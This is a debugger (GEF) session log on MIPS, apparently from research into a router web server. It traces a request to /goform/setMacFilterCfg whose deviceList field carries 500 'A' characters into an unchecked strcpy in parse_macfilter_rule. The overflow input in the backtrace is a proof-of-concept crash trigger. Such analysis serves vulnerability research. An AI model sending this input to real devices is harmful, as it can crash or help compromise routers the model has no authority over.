 $t1  : 0x7efefeff  →  0x7efefeff
$t2  : 0x0a0a0a0a  →  0x0a0a0a0a
$t3  : 0x00000100  →  0x00000100
$t4  : 0x00000807  →  0x00000807
$t5  : 0x00000800  →  0x00000800
$t6  : 0x00000400  →  0x00000400
$t7  : 0x00000008  →  0x00000008
$s0  : 0x0055ea70  →  0x6265772f  →  0x6265772f
$s1  : 0x0040c240  →  0x03e00021  →  0x03e00021
$s2  : 0x00000000  →  0x00000000
$s3  : 0x00000000  →  0x00000000
$s4  : 0x00000000  →  0x00000000
$s5  : 0x00000000  →  0x00000000
$s6  : 0x00000000  →  0x00000000
$s7  : 0x00000000  →  0x00000000
$t8  : 0x7fffffff  →  0x7fffffff
$t9  : 0x7f561220  →  0x00801021  →  0x00801021
$k0  : 0x00000000  →  0x00000000
$k1  : 0x00000000  →  0x00000000
$s8  : 0x7fffee68  →  0x00522e8c  →  0x5f696763  →  0x5f696763
$pc  : 0x7f561220  →  0x00801021  →  0x00801021
$sp  : 0x7fffee68  →  0x00522e8c  →  0x5f696763  →  0x5f696763
$hi  : 0x00000000  →  0x00000000
$lo  : 0x00000019  →  0x00000019
$fir : 0x00739300  →  0x00739300
$ra  : 0x004e8e40  →  0x8fdc0020  →  0x8fdc0020
$gp  : 0x00549e30  →  0x00000000  →  0x00000000
stack
0x7fffee68│+0x0000: 0x00522e8c  →  0x5f696763  →  0x5f696763     ← $s8, $sp
0x7fffee6c│+0x0004: 0x7fffeea8  →  0x00000000  →  0x00000000
0x7fffee70│+0x0008: 0x00000008  →  0x00000008
0x7fffee74│+0x000c: 0x00000008  →  0x00000008
0x7fffee78│+0x0010: 0x00000008  →  0x00000008
0x7fffee7c│+0x0014: 0x003033bc  →  0x003033bc
0x7fffee80│+0x0018: 0x0052314b  →  0x5b732500  →  0x5b732500
0x7fffee84│+0x001c:  sdc3 $31, -1(ra)
code:mips:MIPS32
   0x7f561214 <memcmp+1044>    nop
   0x7f561218                  nop
   0x7f56121c                  nop
 → 0x7f561220 <strcpy+0>       move   v0, a0
   0x7f561224 <strcpy+4>       b      0x7f561230 <strcpy+16>
   0x7f561228 <strcpy+8>       move   v1, a0
   0x7f56122c <strcpy+12>      addiu  v1, v1, 1
   0x7f561230 <strcpy+16>      lbu    a0, 0(a1)
   0x7f561234 <strcpy+20>      addiu  a1, a1, 1
threads
[#0] Id 1, stopped 0x7f561220 in strcpy (), reason: SINGLE STEP
trace
[#0] 0x7f561220 → strcpy()
[#1] 0x4e8e40 → parse_macfilter_rule(source_rule=0x567ec8 "", dest_rule=0x7fffeef4)
[#2] 0x4e7f30 → set_macfilter_rules_by_one(filter_mode=0x568148 "white", source_rule=0x567ec8 "", index=0x1)
[#3] 0x4e7d3c → set_macfilter_rules(filter_mode=0x568148 "white", rule_list=0x567ec8 "")
[#4] 0x4e7040 → formSetMacFilterCfg(wp=0x55eaa0, path=0x7ffff388 "setMacFilterCfg", query=0x566bb8 "deviceList=%0D", 'A' <repeats 500 times>, "&macFilterType=white")
[#5] 0x416764 → websFormHandler(wp=0x55eaa0, urlPrefix=0x559f80 "/goform", webDir=0x559f98 "", arg=0x0, url=0x561fe0 "/goform/setMacFilterCfg", path=0x566088 "/goform/setMacFilterCfg", query=0x566bb8 "deviceList=%0D", 'A' <repeats 500 times>, "&macFilter
Type=white")
[#6] 0x417994 → websUrlHandlerRequest(wp=0x55eaa0)
[#7] 0x42e3c8 → websReadEvent(wp=0x55eaa0)
[#8] 0x42de54 → websSocketEvent(sid=0x1, mask=0x2, iwp=0x55eaa0)
[#9] 0x41dc24 → socketDoEvent(sp=0x561d48)
gef➤  disassemble
Dump of assembler code for function strcpy:
=> 0x7f561220 <+0>:     move    v0,a0
   0x7f561224 <+4>:     b       0x7f561230 <strcpy+16>
   0x7f561228 <+8>:     move    v1,a0
   0x7f56122c <+12>:    addiu   v1,v1,1
   0x7f561230 <+16>:    lbu     a0,0(a1)
   0x7f561234 <+20>:    addiu   a1,a1,1
   0x7f561238 <+24>:    bnez    a0,0x7f56122c <strcpy+12>
   0x7f56123c <+28>:    sb      a0,0(v1)
   0x7f561240 <+32>:    jr      ra
   0x7f561244 <+36>:    nop
End of assembler dump.
gef➤  b *0x7f561238